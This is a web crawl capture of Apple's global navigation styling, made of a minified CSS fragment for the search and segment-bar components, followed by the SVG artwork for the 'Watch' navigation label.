48px;height:48px;width:24px;background-image:url("../images/globalnav/search/icon_reset_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-reset{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_reset_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{cursor:default;display:block;opacity:0;pointer-events:none;-webkit-transition:opacity 300ms ease;transition:opacity 300ms ease}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform.with-reset .ac-gn-searchform-reset{cursor:pointer;opacity:1;pointer-events:auto}}@-webkit-keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-searchresults{font-size:15px;line-height:2;font-weight:400;letter-spacing:normal;display:none;background:#fff;border-top:none;color:#999;max-height:calc(100% - 44px);overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{font-size:16px;line-height:2.8125;font-weight:400;letter-spacing:normal}}#ac-globalnav.ie7 .ac-gn-searchresults,#ac-globalnav.ie8 .ac-gn-searchresults{border:1px solid #d6d6d6}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{background:transparent;border:none;color:#999;max-height:none;padding:48px;padding-bottom:0;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}}#ac-globalnav .ac-gn-searchresults.with-content{display:block}#ac-globalnav .ac-gn-searchresults.with-content-initial{-webkit-animation:ac-gn-searchresults-show 200ms both;animation:ac-gn-searchresults-show 200ms both}#ac-globalnav .ac-gn-searchresults-section{border-top:1px solid #d6d6d6;margin:0 40px;padding:24px 0 15px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-section{border-color:#ccc;margin:0;padding:24px 0}}#ac-globalnav .ac-gn-searchresults-section:first-child{border-top:none}#ac-globalnav .ac-gn-searchresults-header{font-size:12px;line-height:1;font-weight:400;letter-spacing:normal;color:#999}#ac-globalnav .ac-gn-searchresults-list{list-style:none;padding-top:5px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-list{padding:0 30px}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-searchresults-list{padding:0}}#ac-globalnav .ac-gn-searchresults-item{margin:4px -32px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-item{margin:0;border-top:1px solid #333}#ac-globalnav .ac-gn-searchresults-item:first-child{border-top:none}}#ac-globalnav .ac-gn-searchresults-link{color:#999;display:block;padding:0 48px;text-decoration:none}#ac-globalnav .ac-gn-searchresults-link b{color:#333;font-weight:400}#ac-globalnav .ac-gn-searchresults-link.current{background-color:#f2f2f2}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#0070c9}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link{color:#ccc;padding:0}#ac-globalnav .ac-gn-searchresults-link b{color:#fff}#ac-globalnav .ac-gn-searchresults-link.current{background-color:transparent}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#6bf}}#ac-globalnav .ac-gn-searchresults-link-suggestions{background-repeat:no-repeat;background-size:21px 60px;background-image:url("../images/globalnav/search/icon_suggested_large.svg");padding-left:72px;background-position:48px 0;padding-left:72px}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-size:18px 90px;background-image:url("../images/globalnav/search/icon_suggested_small.svg")}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_small.png")}}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:48px 100%}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-position:left top;padding-left:26px}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:left bottom}}#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:ac-gn-searchresults-items-show 400ms both;animation:ac-gn-searchresults-items-show 400ms both}#ac-globalnav.searchhide .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchresults-animated:nth-child(1){-webkit-animation-delay:20ms;animation-delay:20ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(2){-webkit-animation-delay:40ms;animation-delay:40ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(3){-webkit-animation-delay:60ms;animation-delay:60ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(4){-webkit-animation-delay:80ms;animation-delay:80ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(5){-webkit-animation-delay:100ms;animation-delay:100ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(6){-webkit-animation-delay:120ms;animation-delay:120ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(7){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(8){-webkit-animation-delay:160ms;animation-delay:160ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(9){-webkit-animation-delay:180ms;animation-delay:180ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(10){-webkit-animation-delay:200ms;animation-delay:200ms}#ac-globalnav .ac-gn-searchresults-animated.ac-gn-searchresults-header{-webkit-animation-delay:0s;animation-delay:0s}#ac-globalnav .ac-gn-searchresults-noresults{display:block;padding:0 32px;color:#999;line-height:1.25;white-space:normal}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-noresults{color:#ccc;padding:0}}html.ac-gn-segmentbar-visible{margin-top:40px !important}@media only screen and (max-width: 767px){html.ac-gn-segmentbar-visible{margin-top:44px !important}}html.ac-gn-segmentbar-visible body{border-top:1px solid transparent;margin-top:-1px;position:relative}#ac-gn-segmentbar{background:#444;display:none;font-size:12px;line-height:1;position:absolute;top:-40px;left:0;min-width:1024px;width:100%;height:40px;z-index:9998}@media only screen and (max-width: 1023px){#ac-gn-segmentbar{min-width:320px}}@media only screen and (max-width: 767px){#ac-gn-segmentbar{top:-44px;height:44px}}html.ac-gn-segmentbar-visible #ac-gn-segmentbar{display:block}#ac-gn-segmentbar .ac-gn-segmentbar-content{list-style:none;margin:0 auto;max-width:980px;padding:0 22px;white-space:nowrap}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-content{padding:0 16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item{border-left:1px solid #666;float:left;height:12px;margin-top:14px}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-item{margin-top:16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item:first-child{border-left:none;margin-left:-12px;max-width:60%}#ac-gn-segmentbar .ac-gn-segmentbar-link{color:#fff;cursor:pointer;display:block;line-height:40px;margin-top:-14px;outline-offset:-12px;overflow:hidden;padding:0 12px;text-decoration:none;text-overflow:ellipsis}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-link{line-height:44px;margin-top:-16px}}#ac-gn-segmentbar .ac-gn-segmentbar-link:hover{color:#6bf;text-decoration:none}html.ac-gn-noscroll{margin-top:0 !important}html.ac-gn-noscroll,html.ac-gn-noscroll body{overflow:hidden !important;height:100% !important}html.ac-gn-noscroll-long{overflow-y:scroll !important}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.svg
body_size: 1032
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="44px" height="44px" viewBox="0 0 44 44" enable-background="new 0 0 44 44" xml:space="preserve">
<path id="Watch_2_" fill="#FFFFFF" d="M14.016,16.225l-1.456,5.454c-0.385,1.458-0.667,2.677-0.843,3.656h-0.031
	c-0.136-0.885-0.391-2.104-0.765-3.656l-1.344-5.454H8.372l-1.453,5.47c-0.47,1.729-0.762,2.948-0.877,3.655H5.995
	c-0.178-1.01-0.438-2.223-0.783-3.64l-1.287-5.485H2.668l2.657,10.532h1.219l1.558-5.622c0.426-1.564,0.7-2.721,0.825-3.472h0.031
	c0.114,0.833,0.353,1.989,0.716,3.468l1.371,5.626h1.204l2.969-10.532H14.016z M21.429,24.96v-2.891c0-2.01-0.917-3.017-2.75-3.017
	c-0.917,0-1.704,0.214-2.36,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53c1.156-0.011,1.734,0.607,1.734,1.854v0.172
	c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.149,1.178-1.149,2.082c0,0.582,0.188,1.07,0.563,1.465
	c0.416,0.447,0.974,0.67,1.672,0.67c1.01,0,1.771-0.379,2.281-1.141h0.047l0.109,0.969h1.078
	C21.465,26.287,21.429,25.688,21.429,24.96L21.429,24.96z M20.179,24.685c-0.125,0.373-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.233-0.375-0.578-0.375-1.034
	c0-1.224,1.088-1.815,3.266-1.773v1.399C20.241,24.405,20.22,24.55,20.179,24.685L20.179,24.685z M27.25,19.209h-1.969v-1.766
	l-1.188,0.39v1.375h-1.188v0.922h1.188v4.312c0,0.886,0.167,1.518,0.5,1.899c0.333,0.38,0.807,0.57,1.422,0.57
	c0.458,0,0.838-0.057,1.141-0.172l-0.062-0.922c-0.217,0.073-0.48,0.11-0.791,0.11c-0.682,0-1.022-0.495-1.022-1.485v-4.312h1.969
	V19.209z M32.2,19.052c-1.177,0-2.128,0.376-2.852,1.125c-0.725,0.75-1.086,1.714-1.086,2.891c0,1.157,0.336,2.087,1.008,2.79
	c0.672,0.703,1.555,1.055,2.648,1.055c0.823,0,1.532-0.146,2.126-0.438l-0.235-0.906c-0.552,0.25-1.11,0.375-1.672,0.375
	c-0.781,0-1.419-0.268-1.914-0.805c-0.495-0.536-0.742-1.248-0.742-2.133c0-0.854,0.237-1.565,0.711-2.132
	c0.474-0.568,1.138-0.853,1.993-0.853c0.604,0,1.135,0.126,1.593,0.375l0.297-0.938C33.597,19.188,32.971,19.052,32.2,19.052
	L32.2,19.052z M42,22.209c0-1.156-0.312-2.011-0.938-2.562c-0.458-0.396-1.006-0.595-1.641-0.595c-0.479,0-0.936,0.123-1.368,0.368
	c-0.432,0.244-0.768,0.576-1.008,0.992h-0.031v-4.734h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.495,0.094-0.672
	c0.146-0.416,0.392-0.763,0.737-1.039c0.345-0.276,0.738-0.414,1.177-0.414c1.193,0,1.789,0.771,1.789,2.313v4.406H42V22.209z"/>
</svg>
